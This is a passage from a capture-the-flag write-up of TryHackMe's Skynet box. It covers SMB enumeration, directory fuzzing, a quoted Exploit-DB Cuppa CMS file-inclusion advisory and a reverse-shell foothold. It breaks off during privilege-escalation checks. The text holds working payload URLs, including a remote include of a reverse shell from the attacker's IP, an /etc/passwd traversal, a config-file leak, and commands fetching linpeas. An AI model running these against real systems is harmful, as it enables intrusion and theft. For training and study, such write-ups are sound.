(Don’t forget to escape special symbols in password)
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ smbclient -N //10.10.184.31/milesdyson -U=milesdyson%\)s{A\&2Z=F^n_E.B\`
Can't load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 17 12:05:47 2019
.. D 0 Wed Sep 18 06:51:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 12:05:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 12:05:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 12:05:14 2019
notes D 0 Tue Sep 17 12:18:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 12:05:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 12:05:14 2019
9204224 blocks of size 1024. 5814988 blocks available
smb: \> mget *.pdf
Get file Improving Deep Neural Networks.pdf? y
getting file \Improving Deep Neural Networks.pdf of size 5743095 as Improving Deep Neural Networks.pdf (1079.6 KiloBytes/sec) (average 1079.6 KiloBytes/sec)
...
getting file \Structuring your Machine Learning Project.pdf of size 3531427 as Structuring your Machine Learning Project.pdf (1946.2 KiloBytes/sec) (average 2022.1 KiloBytes/sec)
smb: \> cd notes
smb: \notes\> ls
. D 0 Tue Sep 17 12:18:40 2019
.. D 0 Tue Sep 17 12:05:47 2019
3.01 Search.md N 65601 Tue Sep 17 12:01:29 2019
4.01 Agent-Based Models.md N 5683 Tue Sep 17 12:01:29 2019
2.08 In Practice.md N 7949 Tue Sep 17 12:01:29 2019
0.00 Cover.md N 3114 Tue Sep 17 12:01:29 2019
1.02 Linear Algebra.md N 70314 Tue Sep 17 12:01:29 2019
important.txt N 117 Tue Sep 17 12:18:39 2019
6.01 pandas.md N 9221 Tue Sep 17 12:01:29 2019
...
1.00 Foundations.md N 22 Tue Sep 17 12:01:29 2019
9204224 blocks of size 1024. 5814988 blocks available
smb: \notes\> mget *
Get file 3.01 Search.md? y
getting file \notes\3.01 Search.md of size 65601 as 3.01 Search.md (159.4 KiloBytes/sec) (average 159.4 KiloBytes/sec)
Get file 4.01 Agent-Based Models.md? y
getting file \notes\4.01 Agent-Based Models.md of size 5683 as 4.01 Agent-Based Models.md (21.1 KiloBytes/sec) (average 104.7 KiloBytes/sec)
...
getting file \notes\1.00 Foundations.md of size 22 as 1.00 Foundations.md (0.1 KiloBytes/sec) (average 93.0 KiloBytes/sec)
smb: \notes\>Got a lot of files! Let’s check them.
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ file *.pdf
Convolutional Neural Networks-CNN.pdf: PDF document, version 1.4
Improving Deep Neural Networks.pdf: PDF document, version 1.4, 45 page(s)
Natural Language Processing-Building Sequence Models.pdf: PDF document, version 1.4
Neural Networks and Deep Learning.pdf: PDF document, version 1.4, 39 page(s)
Structuring your Machine Learning Project.pdf: PDF document, version 1.4, 43 page(s)All of them are pdf files, no files with changed extension.
All of them are real courses 😞
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ exiftool Convolutional\ Neural\ Networks-CNN.pdf
ExifTool Version Number : 12.76
File Name : Convolutional Neural Networks-CNN.pdf
Directory : .
File Size : 20 MB
File Modification Date/Time : 2024:03:05 17:28:30+03:00
File Access Date/Time : 2024:03:05 17:30:40+03:00
File Inode Change Date/Time : 2024:03:05 17:28:30+03:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 95
Creator : Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Evernote Windows/307027 (en-US, DDL); Windows/6.3.0 (Win64); Safari/537.36
Producer : Skia/PDF m62
Create Date : 2018:06:16 12:28:56+00:00
Modify Date : 2018:06:16 12:28:56+00:00
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ exiftool Improving\ Deep\ Neural\ Networks.pdf
ExifTool Version Number : 12.76
File Name : Improving Deep Neural Networks.pdf
Directory : .
File Size : 5.7 MB
File Modification Date/Time : 2024:03:05 17:28:14+03:00
File Access Date/Time : 2024:03:05 17:30:44+03:00
File Inode Change Date/Time : 2024:03:05 17:28:14+03:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 45
Creator : Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Evernote Windows/307027 (en-US, DDL); Windows/6.3.0 (Win64); Safari/537.36
Producer : Skia/PDF m62
Create Date : 2018:06:16 12:24:43+00:00
Modify Date : 2018:06:16 12:24:43+00:00
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ exiftool Natural\ Language\ Processing-Building\ Sequence\ Models.pdf
ExifTool Version Number : 12.76
File Name : Natural Language Processing-Building Sequence Models.pdf
Directory : .
File Size : 13 MB
File Modification Date/Time : 2024:03:05 17:28:21+03:00
File Access Date/Time : 2024:03:05 17:30:51+03:00
File Inode Change Date/Time : 2024:03:05 17:28:21+03:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 76
Creator : Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Evernote Windows/307027 (en-US, DDL); Windows/6.3.0 (Win64); Safari/537.36
Producer : Skia/PDF m62
Create Date : 2018:06:16 12:30:40+00:00
Modify Date : 2018:06:16 12:30:40+00:00
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ exiftool Neural\ Networks\ and\ Deep\ Learning.pdf
ExifTool Version Number : 12.76
File Name : Neural Networks and Deep Learning.pdf
Directory : .
File Size : 4.3 MB
File Modification Date/Time : 2024:03:05 17:28:33+03:00
File Access Date/Time : 2024:03:05 17:30:54+03:00
File Inode Change Date/Time : 2024:03:05 17:28:33+03:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 39
Creator : Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Evernote Windows/307027 (en-US, DDL); Windows/6.3.0 (Win64); Safari/537.36
Producer : Skia/PDF m62
Create Date : 2018:06:16 12:32:58+00:00
Modify Date : 2018:06:16 12:32:58+00:00
╭─ ~/ctf/thm/skynet/smbsec
╰─❯ exiftool Structuring\ your\ Machine\ Learning\ Project.pdf
ExifTool Version Number : 12.76
File Name : Structuring your Machine Learning Project.pdf
Directory : .
File Size : 3.5 MB
File Modification Date/Time : 2024:03:05 17:28:36+03:00
File Access Date/Time : 2024:03:05 17:31:03+03:00
File Inode Change Date/Time : 2024:03:05 17:28:36+03:00
File Permissions : -rw-r--r--
File Type : PDF
File Type Extension : pdf
MIME Type : application/pdf
PDF Version : 1.4
Linearized : No
Page Count : 43
Creator : Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Evernote Windows/307027 (en-US, DDL); Windows/6.3.0 (Win64); Safari/537.36
Producer : Skia/PDF m62
Create Date : 2018:06:16 12:27:52+00:00
Modify Date : 2018:06:16 12:27:52+00:00Nothing interesting in metadata. Also no hidden layers.
╭── ~/ctf/thm/skynet/smbsec/notes
╰─❯ cat 0.00\ Cover.md
---
title: Notes on Artificial Intelligence
author: Francis Tseng (<a href="https://twitter.com/frnsys">@frnsys</a>)
subtitle: Last Updated 06.02.2016
header-includes:
- \raggedbottom
- \setmainfont[BoldFont = Lato-Bold.ttf, ItalicFont = Lato-Italic.ttf, BoldItalicFont = Lato-BoldItalic.ttf]{Lato-Regular.ttf}
- \setmonofont{Inconsolata-g for Powerline.otf}
toc: yes
geometry: margin=0.75in
fontsize: 12pt
toccolor: cyan
urlcolor: blue
documentclass: book
numbersections: yes
linestretch: 1.1
papersize: a4paper
---
\chapter*{Introduction}
\addcontentsline{toc}{chapter}{Introduction} \markboth{INTRODUCTION}{}
These are my personal notes which are broadly intended to cover the basics necessary for data science, machine learning, and artificial intelligence. They have been collected from a variety of different sources, which I include as references when I remember to - so take this as a disclaimer that most of this material is adapted, sometimes directly copied, from elsewhere. Maybe it's better to call this a "remix" or "katamari" sampled from resources elsewhere. I have tried to give credit where it is due, but sometimes I forget to include all my references, so I will generally just say that I take no credit for any material here.
Many of the graphics and illustrations are of my own creation or have been re-created from others, but plenty have also been sourced from elsewhere - again, I have tried to give credit where it is due, but some things slip through.
Data science, machine learning, and artificial intelligence are huge fields that share some foundational overlap but go in quite different directions. These notes are not comprehensive but aim to cover a significant portion of that common ground (and a bit beyond too). They are intended to provide intuitive understandings rather than rigorous proofs; if you are interested in those there are many other resources which will help with that.
Since mathematical concepts typically have many different applications and interpretations and often are arrived at through different disciplines and perspectives, I try to explain these concepts in as many ways as possible.
Some caveats:
- These are my personal notes; while I hope that they are helpful, they may not be helpful for you in particular!
- This is still very much a work in progress and it will be changing a lot - a lot may be out of order, missing, littered with TO DOs, etc.
- These notes are compiled from many sources, so there may be suddens shifts in notation/convention - one day I hope to do a deep pass and fix that, but who knows when that will be :\
- These notes are generated from [markdown files](https://github.com/frnsys/ai_notes), so they unfortunately lack any snazzy interactivity. I tried many ways to write markdown post-processors to add some, but it's a big time sink...
The raw notes and graphics are [open source](https://github.com/frnsys/ai_notes) - if you encounter errors or have a better way of explanining something, please don't hesistate to submit a pull request.
~ Francis Tseng ([@frnsys](https://twitter.com/frnsys))
╭─ ~/ctf/thm/skynet/smbsec/notes
╰─❯ cat 1.00\ Foundations.md
\part{Foundations}Nothing interesting in that md files.
Let’s check important.txt

We found link to CMS! Let’s put it into THM because it’s second question.
Let’s visit it in browser and start ffuf enumeration.
Absolutely nothing interesting at that page.
Image might be subject for checking metadata and hidden files. Let’s do that.
- Nothing found with strings
- No interesting metadata
- No hidden files
╭─ ~/ctf/thm/skynet
╰─❯ ffuf -w /usr/share/dirbuster/directory-list-1.0.txt -ic -u http://10.10.184.31/<REDACTED>/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.184.31/<REDACTED>/FUZZ
:: Wordlist : FUZZ: /usr/share/dirbuster/directory-list-1.0.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
[Status: 200, Size: 418, Words: 45, Lines: 16, Duration: 204ms]
:: Progress: [141695/141695] :: Job [1/1] :: 609 req/sec :: Duration: [0:04:01] :: Errors: 0 ::
╭─ ~/ctf/thm/skynet 4m 1s
╰─❯ ffuf -w /usr/share/dirb/wordlists/big.txt -ic -u http://10.10.184.31/<REDACTED>/FUZZ
/'___\ /'___\ /'___\
/\ \__/ /\ \__/ __ __ /\ \__/
\ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
\ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
\ \_\ \ \_\ \ \____/ \ \_\
\/_/ \/_/ \/___/ \/_/
v2.1.0-dev
________________________________________________
:: Method : GET
:: URL : http://10.10.184.31/<REDACTED>/FUZZ
:: Wordlist : FUZZ: /usr/share/dirb/wordlists/big.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
________________________________________________
.htpasswd [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 65ms]
.htaccess [Status: 403, Size: 277, Words: 20, Lines: 10, Duration: 4220ms]
administrator [Status: 301, Size: 337, Words: 20, Lines: 10, Duration: 66ms]
:: Progress: [20469/20469] :: Job [1/1] :: 609 req/sec :: Duration: [0:00:37] :: Errors: 0 ::/administrator is a cms admin panel.
CuppaCMS, never heard of it. Let’s try reusing older credentials.
It didn’t work.
Let’s search for CVEs
╭─ ~/ctf/thm/skynet
╰─❯ searchsploit cuppa
------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Cuppa CMS - '/alertConfigField.php' HERE_IS_THIRD_QUESTION_ANWSER_SO_REDACTED | php/webapps/25971.txt
------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results╭─ ~/ctf/thm/skynet
╰─❯ searchsploit -m php/webapps/25971.txt
Exploit: Cuppa CMS - '/alertConfigField.php' Local/Remote File Inclusion
URL: https://www.exploit-db.com/exploits/25971
Path: /opt/exploit-database/exploits/php/webapps/25971.txt
Codes: OSVDB-94101
Verified: True
File Type: C++ source, ASCII text, with very long lines (876)
Copied to: /home/ch/ctf/thm/skynet/25971.txt
╭─ ~/ctf/thm/skynet
╰─❯ cat 25971.txt
# Exploit Title : Cuppa CMS File Inclusion
# Date : 4 June 2013
# Exploit Author : CWH Underground
# Site : www.2600.in.th
# Vendor Homepage : http://www.cuppacms.com/
# Software Link : http://jaist.dl.sourceforge.net/project/cuppacms/cuppa_cms.zip
# Version : Beta
# Tested on : Window and Linux
,--^----------,--------,-----,-------^--,
| ||||||||| `--------' | O .. CWH Underground Hacking Team ..
`+---------------------------^----------|
`\_,-------, _________________________|
/ XXXXXX /`| /
/ XXXXXX / `\ /
/ XXXXXX /\______(
/ XXXXXX /
/ XXXXXX /
(________(
`------'
####################################
VULNERABILITY: PHP CODE INJECTION
####################################
/alerts/alertConfigField.php (LINE: 22)
-----------------------------------------------------------------------------
LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
-----------------------------------------------------------------------------
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulnerability. User tainted data is used when creating the file name that will be included into the current file. PHP code in this file will be evaluated, non-PHP code will be embedded to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
-----------------------------------------------------------------------------
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-encode/resource=../Configuration.php
-----------------------------------------------------------------------------
Base64 Encode Output:
-----------------------------------------------------------------------------
PD9waHAgCgljbGFzcyBDb25maWd1cmF0aW9uewoJCXB1YmxpYyAkaG9zdCA9ICJsb2NhbGhvc3QiOwoJCXB1YmxpYyAkZGIgPSAiY3VwcGEiOwoJCXB1YmxpYyAkdXNlciA9ICJyb290IjsKCQlwdWJsaWMgJHBhc3N3b3JkID0gIkRiQGRtaW4iOwoJCXB1YmxpYyAkdGFibGVfcHJlZml4ID0gImN1XyI7CgkJcHVibGljICRhZG1pbmlzdHJhdG9yX3RlbXBsYXRlID0gImRlZmF1bHQiOwoJCXB1YmxpYyAkbGlzdF9saW1pdCA9IDI1OwoJCXB1YmxpYyAkdG9rZW4gPSAiT0JxSVBxbEZXZjNYIjsKCQlwdWJsaWMgJGFsbG93ZWRfZXh0ZW5zaW9ucyA9ICIqLmJtcDsgKi5jc3Y7ICouZG9jOyAqLmdpZjsgKi5pY287ICouanBnOyAqLmpwZWc7ICoub2RnOyAqLm9kcDsgKi5vZHM7ICoub2R0OyAqLnBkZjsgKi5wbmc7ICoucHB0OyAqLnN3ZjsgKi50eHQ7ICoueGNmOyAqLnhsczsgKi5kb2N4OyAqLnhsc3giOwoJCXB1YmxpYyAkdXBsb2FkX2RlZmF1bHRfcGF0aCA9ICJtZWRpYS91cGxvYWRzRmlsZXMiOwoJCXB1YmxpYyAkbWF4aW11bV9maWxlX3NpemUgPSAiNTI0Mjg4MCI7CgkJcHVibGljICRzZWN1cmVfbG9naW4gPSAwOwoJCXB1YmxpYyAkc2VjdXJlX2xvZ2luX3ZhbHVlID0gIiI7CgkJcHVibGljICRzZWN1cmVfbG9naW5fcmVkaXJlY3QgPSAiIjsKCX0gCj8+
-----------------------------------------------------------------------------
Base64 Decode Output:
-----------------------------------------------------------------------------
<?php
class Configuration{
public $host = "localhost";
public $db = "cuppa";
public $user = "root";
public $password = "Db@dmin";
public $table_prefix = "cu_";
public $administrator_template = "default";
public $list_limit = 25;
public $token = "OBqIPqlFWf3X";
public $allowed_extensions = "*.bmp; *.csv; *.doc; *.gif; *.ico; *.jpg; *.jpeg; *.odg; *.odp; *.ods; *.odt; *.pdf; *.png; *.ppt; *.swf; *.txt; *.xcf; *.xls; *.docx; *.xlsx";
public $upload_default_path = "media/uploadsFiles";
public $maximum_file_size = "5242880";
public $secure_login = 0;
public $secure_login_value = "";
public $secure_login_redirect = "";
}
?>
-----------------------------------------------------------------------------
Able to read sensitive information via File Inclusion (PHP Stream)
################################################################################################################
Greetz : ZeQ3uL, JabAv0C, p3lo, Sh0ck, BAD $ectors, Snapter, Conan, Win7dos, Gdiupo, GnuKDE, JK, Retool2
################################################################################################################%Let’s try:

Only two users with shell are:
root:x:0:0:root:/root:/bin/bash
milesdyson:x:1001:1001:,,,:/home/milesdyson:/bin/bash
Found user flag!
Now looking into exploit we found we see that we can access Configuration.php, this might be useful. Let’s try:

It worked! Let’s decode it!

First I tried this creds for ssh but obviously that won’t work.
╭─ ~/ctf/thm/skynet
╰─❯ ssh [email protected]
The authenticity of host '10.10.184.31 (10.10.184.31)' can't be established.
ED25519 key fingerprint is SHA256:PW/ASqHJVhJ7WdlCyEZtgrWqW+R+qz/cmSiKwwcijc4.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.184.31' (ED25519) to the list of known hosts.
[email protected]'s password:
Permission denied, please try again.
[email protected]'s password:Let’s upload revshell using exploit.
I’ll use pentestmonkey php revshell generated on revshells.com
I just copied revshell to file revshell.php , ran python -m http.serverand nc -lvnp 4444
Now we should just visit
10.10.184.31/<REDACTED>/administrator/alerts/alertConfigField.php?urlConfig=http://10.14.72.171:8000/revshell.php
Got connection!
Let’s stabilize shell
python3 -c 'import pty;pty.spawn("/bin/bash")'
[CTRL+Z]
stty raw -echo;fg
[Enter]Found interesting executable
www-data@skynet:/home/milesdyson/backups$ ls -Fla
total 4584
drwxr-xr-x 2 root root 4096 Sep 17 2019 ./
drwxr-xr-x 5 milesdyson milesdyson 4096 Sep 17 2019 ../
-rwxr-xr-x 1 root root 74 Sep 17 2019 backup.sh*
-rw-r--r-- 1 root root 4679680 Mar 5 09:14 backup.tgz
www-data@skynet:/home/milesdyson/backups$ cat backup.sh
#!/bin/bash
cd /var/www/html
tar cf /home/milesdyson/backups/backup.tgz *tar with wildcard is very useful for privesc.
Problem is we are www-data.
Let’s run LinPEAS to search for interesting things in system.
On host:
wget https://github.com/carlospolop/PEASS-ng/releases/latest/download/linpeas.sh
chmod +x linpeas.shOn target:
cd /var/www/html
wget http://10.14.72.171:8000/linpeas.sh
sh linpeas.sh[+] [CVE-2017-16995] eBPF_verifier
Details: https://ricklarabee.blogspot.com/2018/07/ebpf-and-analysis-of-get-rekt-linux.html
Exposure: highly probable
Tags: debian=9.0{kernel:4.9.0-3-amd64},fedora=25|26|27,ubuntu=14.04{kernel:4.4.0-89-generic},[ ubuntu=(16.04|17.04) ]{kernel:4.(8|10).0-(19|28|45)-generic}
Download URL: https://www.exploit-db.com/download/45010
Comments: CONFIG_BPF_SYSCALL needs to be set && kernel.unprivileged_bpf_disabled != 1
[+] [CVE-2017-1000112] NETIF_F_UFO
Details: http://www.openwall.com/lists/oss-security/2017/08/13/1
Exposure: highly probable
Tags: ubuntu=14.04{kernel:4.4.0-*},[ ubuntu=16.04{kernel:4.8.0-*} ]
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2017-1000112/poc.c
ext-url: https://raw.githubusercontent.com/bcoles/kernel-exploits/master/CVE-2017-1000112/poc.c
Comments: CAP_NET_ADMIN cap or CONFIG_USER_NS=y needed. SMEP/KASLR bypass included. Modified version at 'ext-url' adds support for additional distros/kernels
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,ubuntu=14.04|12.04,ubuntu=10.04{kernel:2.6.32-21-generic},[ ubuntu=16.04 ]{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
